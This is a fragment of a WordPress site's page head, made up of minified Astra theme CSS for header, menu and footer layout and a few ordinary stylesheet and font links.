.ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
